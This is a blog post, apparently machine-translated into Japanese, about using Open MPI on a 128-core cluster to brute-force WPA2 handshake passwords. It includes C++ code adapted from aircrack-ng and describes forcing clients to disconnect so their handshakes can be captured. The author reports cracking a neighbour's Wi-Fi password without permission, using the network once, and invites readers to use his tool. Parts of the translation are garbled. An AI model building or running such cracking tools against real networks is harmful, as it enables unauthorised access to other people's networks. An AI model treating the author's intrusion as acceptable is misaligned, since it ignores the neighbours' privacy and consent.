論文執筆時点での研究分野の1つは、コンピューティングクラスター上の状態空間での検索の並列化でした。 コンピューティングクラスターにアクセスできましたが、クラスター(またはHPC-High Performance Computing)のプログラミングプラクティスはありませんでした。 そのため、戦闘ミッションに進む前に、簡単なことを練習したかったのです。 しかし、私は実際の実用的な問題のない抽象的なハローワールドのファンではないので、そのようなタスクはすぐに見つかりました。

徹底的な検索が、パスワードを選択する最も効率の低い方法であることは誰もが知っています。 ただし、スーパーコンピューターの登場により、原則としてソートはオーバーヘッドなしで並行処理されるため、このプロセスを大幅に高速化することが可能になりました。 したがって、理論的には、線形係数を持つプロセスはクラスター上で加速できます。 100コアの場合-プロセスを1000 * k倍高速化します(0.0 <k <= 1.0)。 これは実際にはそうですか?
したがって、トレーニングの練習として、タスクはこれを確認することでした。 実際のタスクは、コンピューティングクラスター上のWPA2のパスワードの列挙の編成でした。 したがって、この記事では、使用した方法論、実験の結果を説明し、このために書かれたソースコードをレイアウトします。
この悲惨なルーターのパスワードを見つけるために、誰も実際に巨大なクラスターを運転し、ルーターの数百倍のコストとインターネットの年間サブスクリプション料金に相当する電力を消費しないため、解決されるタスクの実際的な利益はゼロになる傾向があることを理解する必要があります。 しかし、これに目を向けてスーパーコンピューターの評価を見ると、上位クラスターには最大600万個のコアが含まれていることがわかります。 これは、シングルコアマシンでパスワードが10年間選択された場合、真空中の球形馬の場合、そのようなクラスターは10 365 24 60 60/6000000 = 53秒でそれを計算することを意味します。
WPA2認証の仕組み
ネットワークの広大さにこの主題に関する十分なリソースがあるので、非常に簡単に説明します。 アクセスポイントとクライアントデバイスが近くにあるとします。 クライアントが接続を確立する場合、一連のパケット交換を開始し、その間にアクセスポイントにパスワードを与え、ポイントはアクセスを許可するかどうかを決定します。 それらが「同意する」場合、接続は確立されたと見なされます。
攻撃者が認証パスワードを取得するには、アクセスポイントとクライアント間のメッセージ交換を完全に聞き取り、特定のパッケージの特定のフィールドからハッシュを取得する必要があります(いわゆるハンドシェイク)。 クライアントがパスワードを報告するのは、このパッケージ内です。
しかし、承認プロセスをキャッチする方法は? 近隣のWiFiを切断していると仮定した場合、隣人が電話で出て戻ってくるまで待つか、強制的に切断する必要があります。 そして、そのような機会があります。 これを行うには、空気への接続を切断する要求を送信します。デバイスは最終的に応答し、再接続します。 ユーザーの場合、このプロセスは非表示になり、承認プロセスを停止します。
ツール
パッケージ自体は、専用のKali Linuxディストリビューションに含まれるドライバーと必要なすべてのツールの「特別な」WiFiポイントでキャッチできます。 ebayまたはaliexpressでは、数百の適切なポイントを見つけることができます。事前にOSのWebサイトで互換性を確認する必要があります(互換性は、ポイントの基になっているチップと確認する必要があります)。
ただし、この作業で最も興味深いのは、ハンドシェイクパッケージとパスワード選択を処理するためのツールです。 最も有名で高度なツールはaircrack-ngで 、これにはオープンソースコードもあります。 まだ必要ですが、これは後です。
ただし、これらはすべてローカルプロセッサまたはビデオカードを使用するように設計されています。 スーパーコンピューターで実行するためのこのようなツールは見つかりませんでした。つまり、自転車を発明せず、自分で作成するときです。
アルファベット検索
何かを並列化する前に、セマンティックパーツ、つまりブルートフォースメカニズムを作成する必要があります。 これを行うために、「アルファベット」の概念を導入し、それに基づいて検索が実行されます。 アルファベットは、パスワードを構成できるすべての文字の非反復セットです。 したがって、アルファベットにN個の文字がある場合、パスワードはN番目の数字システムで数字として表すことができます。各数字は同一のシリアル番号を持つ文字に対応します。
: abcdefgh (8 , ) 00000 => aaaaa 01070 => abaha 11136 => bbbdg
したがって、key_managerクラスを作成します。このクラスは文字列アルファベットで初期化されます。
class key_manager { using key_t = std::string; using internal_key_t = numeric_key_t; key_manager(const key_t & _alphabet); // key_id_t get_key_id(const internal_key_t & key) const; // void to_internal(const key_t & alpha_key, internal_key_t & int_key) const; // key_id_t get_key_id(const key_t & alpha_key) const; };
内部表現(数値形式)から文字列形式に逆方向に変換するためのメソッドが必要になります。 たとえば、検索を続けてやり直す必要がある場合など、ゼロではなく何らかのパスワードで開始する必要がある場合は、逆方向に変換する必要があります。
さらに、数値自体は、いわゆる内部表現と呼ばれる特別なクラスに保存されます。 読みやすさを失いたくはありません。したがって、各要素が「数字」に対応するベクター形式で作成します。
struct numeric_key_t { ... std::vector<uint8_t> data; };
順序識別子は整数になります。128ビットの符号なし整数を例に取ります。
using key_id_t = __uint128_t;
もちろん、非常にスマートな方法でそれを行う場合は、独自のbig_integerクラスを作成する必要がありますが、私の実験の一環として、すべてのパスワードは128ビット整数に収まるので、決して必要とされないものに時間を浪費しません。
検索エンジンのアーキテクチャ
検索エンジンのタスクは、キーの範囲をソートし、正しいキーが見つかったかどうかを確認し、見つかった場合は見つかったキーを返すことです。 しかし、エンジンはパスワードを選択する理由を気にしません-WiFiまたはmd5の場合、テンプレート内に実装の詳細を非表示にします。
template<typename C> class brute_forcer : public key_manager { bool operator()(unsigned key_length, uint_t first, uint_t last, uint_t & correctKeyId) const; }
このメソッド内で、最初から最後まで直線的に進むループを作成します。適切なキーがある場合、trueを返し、見つかった識別子をcorrectKeyIdに書き込みます。
using checker_t = C; ... private: checker_t checker; ... if(checker(first, str_key, correctVal, correctKeyId)) return true;
したがって、パスワード推測が何のためにあるのかを既に「知っている」クラスのために、インターフェースがどうあるべきかが明らかになります。 私のバージョンでは、wpa2に切り替える前にmd5でこのクラスをデバッグしたため、リポジトリで両方のタスクのクラスを見つけることができます。 次に、チェッカー自体を実行しましょう。
パスワードを確認
md5ハッシュのパスワード選択の簡単なバージョンから始めましょう。 対応するクラスは可能な限りシンプルで、チェックが実際に行われるメソッドが1つだけ必要です。
struct md5_crypter{ using value_t = std::string; bool operator()(typename key_manager::key_id_t cur_id, const std::string & code, const std::string & correct_res, typename key_manager::key_id_t & correctId) const { bool res = (md5(code) == correct_res); if(res) correctId = cur_id; return res; } };
これを行うには、関数std :: string md5(std :: string)を使用します。この関数は、指定された文字列に基づいて、md5を返します。 すべてが可能な限り単純なので、今度はaircrack-ngのフラグメントを接続します。
爆弾をつなぐ
最初の問題は、ハンドシェイクパッケージでファイルを取得することです。 ここでは、受け取った方法を正確に覚えるのが難しいと感じていますが、目的のフラグメントを保存するためにairodumpまたはaircrackにパッチを当てているようです。 そしておそらくこれは定期的な手段で行われたのでしょう。 いずれにせよ、リポジトリにはそのようなパッケージの例が含まれています。
不要なものをすべて捨てたので、作業には次の構造が必要です。
struct ap_data_t { char essid[36]; unsigned char bssid[6]; WPA_hdsk hs; };
対応するファイルのうち、ハンドシェイクファイルのいくつかのフラグメントを読み取るものと見なすことができるものはどれですか。
FILE * tmpFile = fopen(file_name.c_str(), "rb"); ap_data_t ap_data; fread(ap_data.essid, 36, 1, tmpFile); fread(ap_data.bssid, 6, 1, tmpFile); fread(&ap_data.hs, sizeof(struct WPA_hdsk), 1, tmpFile); fclose(tmpFile);
次に、(wpa2_crypterコンストラクターで)各パスワードの計算を繰り返さないように、このデータの前処理を行う必要がありますが、ここでは実際に考えることはできず、単に空爆から転送します。 最も興味深いのはaircrack / sha1-sse2.hで、これには便利な計算を実行する関数calc_pmkとcalc_4pmkがあります。
さらに、calc_4pmkはcalc_pmkのバージョンであり、プロセッサにSSE2がある場合、1つのステップで最大4つのキーをカウントでき、それに応じてプロセスを4倍加速します。 現在、ほとんどすべてのプロセッサにこのような拡張機能があるため、使用する必要がありますが、実装が少し複雑になります。
これを行うには、wpa2_crypterクラスにバッファリングを追加します-brute_forcerはそれぞれ1つのキーを要求するため、計算は4回ごとにのみ実行されます。 また、データ処理ロジックは、何も変更することなく、空爆から慎重に転送されます。 その結果、検証関数は次のように取得されます。
value_t operator()(typename key_manager::key_id_t cur_id, const std::string & code, bool , typename key_manager::key_id_t & correctId) const { cache[localId].key_id = cur_id; memcpy(cache[localId].key, code.data(), code.size()); ++localId; if(localId == 4) { // 4 // calc_4pmk((char*)cache[0].key, (char*)cache[1].key, (char*)cache[2].key, (char*)cache[3].key, (char*)apData.essid, cache[0].pmk, cache[1].pmk, cache[2].pmk, cache[3].pmk); for(unsigned j = 0; j < localId; ++j) { for (unsigned i = 0; i < 4; i++){ pke[99] = i; HMAC(EVP_sha1(), cache[j].pmk, 32, pke, 100, cache[j].ptk + i * 20, NULL); } HMAC(EVP_sha1(), cache[j].ptk, 16, apData.hs.eapol, apData.hs.eapol_size, cache[j].mic, NULL); if(memcmp(cache[j].mic, apData.hs.keymic, 16) == 0) { //, correctId = cur_id; return true; } } localId = 0; } return false; }
繰り返される4mのすべてのリクエストに対して、キーは適切ではないと言います。 4mで、キーが見つかった場合、trueとキー自体の両方を返します。 バッファは、次のタイプの4つの要素の配列に蓄積されます。
struct cache_t { mutable char key[128]; unsigned char pmk[128]; unsigned char ptk[80]; unsigned char mic[20]; typename key_manager::key_id_t key_id; };
実際、バスターは準備ができています。 それを使用するために、次のアクションを実行します。
// handshake- ap_data_t ap_data; // , wpa2_crypter crypter(ap_data); // brute_forcer<wpa2_crypter> bforcer(crypter, true, "abcdefg123455..."); // 1000 std::string correct_key; bforcer(8, 0, 1000, correct_key);
ただし、空爆自体は1つのスレッドでカウントできますが、これは必要ありませんか?
並行性アーキテクチャ
アクセスしたクラスターにインストールされた並列コンピューティングを整理するための既存のフレームワークとソフトウェアを調査した後、 Open MPIに焦点を合わせることにしました。 彼との仕事は次の行から始まります。
// fork MPI::Init(); // int rank = MPI::COMM_WORLD.Get_rank(); int size = MPI::COMM_WORLD.Get_size(); // ... // MPI::Finalize();
Init()呼び出しはプロセスを分離します。その後、ランクは計算機のシリアル番号になり、サイズは計算機の総数になります。 プロセスはクラスターを構成するさまざまなマシンで実行できるため、共有メモリを簡単に忘れる必要があります。プロセス間の通信は2つの機能を使用して実行されます。
MPI :: COMM_WORLD.Recv(&res_task、sizeof(res_task)、MPI :: CHAR、MPI_ANY_SOURCE、0、ステータス);
// MPI_Send( void* data, int count, MPI_Datatype datatype, int destination, int tag, MPI_Comm communicator) // MPI_Recv( void* data, int count, MPI_Datatype datatype, int source, int tag, MPI_Comm communicator, MPI_Status* status)
相互作用の詳細については、 こちらをご覧ください 。 そして、今度は並列検索エンジンアーキテクチャを考え出します。
タスクの詳細を考えると、次のアーキテクチャを作成する価値があります。 クラスターにN個のコアがある場合、i番目のすべてのニュークリアスは、相互作用することなく、識別子i + N * k、k = 0,1,2 ...を持つキーをチェックする必要があります。 その後、パフォーマンスが最大になります。 しかし、冒頭で述べたように、主なタスクはテクノロジーを習得することです。そのため、コンピューター間の通信を習得する必要があります。
したがって、プロセスを2つのタイプに分割する別のアーキテクチャを選択しました。ここでは、最も理解しやすいオプションについて説明します。このオプションは、リポジトリに少し複雑で高速に実装されますが、それでも最速のオプションとはほど遠いです。
これを行うために、私たちは従来、プロセスを2つのタイプに分けています-制御と作業。 マネージャーはタスクをワーカーに送信し、実際にワーカーはハッシュをカウントします。 簡単にするために、プロセス間でPOD構造体を交換します。 概略的には、次の図の形でプロセスを想像できます。

コントローラークラスとサーチャークラスをそれぞれ作成し、プロセスを特定した後にインスタンス化します。
if(rank == 0) { controller ctrl(this, start_key); ctrl.run(size - 1); } else { searcher srch(this, rank); srch.run(); }
サーチャーオブジェクトは、ジョブメッセージを待って処理し、レポートメッセージを送り返します。 コントローラーは、タスクの分散と結果の検証のみを処理します。 真剣に、コントローラーはダウンタイム中に計算を行うこともできますが、この例では、このアーキテクチャを複雑にしません。
さらに、ワークフローがタスクをカウントし、新しいタスクを取得できず、アイドル状態になっている状況を回避する必要があります。 これは、キューを使用し、mutexを使用した最も単純なケースでトランスポートストリームとコンピューティングストリームを分離することで実現されますが、conditional_variableを適切に実行する必要があります。 したがって、コントローラーとワークフロー間のデータ交換は、概略的に次のように表すことができます。

ここで同期を使用してコードフラグメントを引用する代わりに、自分のリポジトリを参照します。 そして最後の部分である実験に移ります。
実験
これは記事の最も期待される部分のように思えますが、解決される問題の単純さのために、結果は期待されるものと完全に一致します。
実験のために、ハンドシェイクパッケージを取りました。これは、私のポイントから、そしていくつかの隣人と一緒に取りました。 ちなみに、このプロセスはあまり快適で決定的ではなく、1時間以上かかりました。
私のパッケージでは、開発したソフトウェアが正常に動作することを確信しており、近隣のソフトウェアでは既に実際の条件でこの技術を試しました。
特定のソースでは、現在の速度、スキャンされたキーの数、および現在の長さのキーをチェックする予定の時間に関するデバッグ情報を定期的に出力しました。
私が自由に使えるのは、合計128コアの小さなスーパーコンピューターでした。 もちろん、SSEがありましたが、実験の純度のためにそれをオフにしました-速度は4倍遅くなりました。
作業自体のダイナミクスも非常に予想されます-統計を加速して収集するのに数秒かかり、その後エンジンは安定した検索速度を示します。 コアの数に応じて、速度のほぼ線形の増加が達成されます(これは明らかです)が、単純なコントローラーコアとフローの不注意な同期が感じられます-成長定数は0.8〜0.9の範囲で判明しました。
しかし、最も興味深いのは、隣人のキーでエンジンを起動したとき、私を待っていたことです。すべてのカーネルをオーバークロックする時間がある前に、パスワードはすでに見つかりました...それは隣人の家族の誰かの誕生日です。 一方で、私は失望しました、他方で-私はまだ元の問題を解決しました。
速度の絶対値をもたらす意味がわかりません。なぜなら、 使用可能なマシンで試すことができます-すべてのソースは記事の最後に記載されています。 また、並列係数と機械の特性がわかれば、達成可能な速度を正確に計算できます。
ソースコード
説明した実装のソースは、私のgithubリポジトリにあります。 コードは完全に機能し、LinuxおよびMac OSでビルドされました。 しかし... ... 2年以上が経過しました。同じOpen MPIのAPIがどれほど変わったかはわかりません。
test /フォルダーには、使用されている形式用にコンパイルされたハンドシェイクパッケージの例があります。
コード自体はかなり汚れていますが、解決される問題の実用的な価値がないため、コーミングも意味がありませんでした。 また、プロジェクトは無意味のために開発されませんが、誰かがアイデアを気に入った場合、または彼がそれを使用できる理由を見た場合...それを取り、それを使用します。
ゼロ以外の要素から開始する場合は、開始行にハンドシェイクファイルとオプションで開始キーが表示されます。
brute_wpa2 k aaa123aaab ap_Dom.hshk
パラメータ解析自体はsrc / brute_wpa2.cppにあります。これにより、数値で最初のキーの識別子を設定する方法、およびチャンクのサイズを設定する方法も理解できます。
おわりに
この記事では、例として最も単純で実用的な問題とそのかなり単純な解決策を使用して、並列プログラミングについて少し説明します。 私はタスクを完了しました-並列プログラミングの最新技術を習得しただけでなく、論文で戦闘ミッションを実行するスキルを身につけただけでなく、隣人のWiFiからパスワードを取得しました。 確かに、私は一度だけそれを使用しました-正当性をチェックするために、それはまだよかったです。
しかし、最新のイベントに関連して行われた作業の実際的な利点に戻って、ビットコインの周りの誇大宣伝に注意したいと思います。 WPA2ハックの基礎は、ビットコインのマイニングのように、SHAハッシュの計算であることを考えると、この作業の開発に新しい方向性が開かれます。 必要なハッシュのみをカウントできるマイニング用の特別な機器が開発されたため、WPA2をハッキングするための適応性と適用性を確認するのは興味深いことです。 もちろん、このようなチップはハッシュの選択において最新の汎用プロセッサーよりもはるかに効果的であるため、おそらくここで興味深い結果を得ることができます。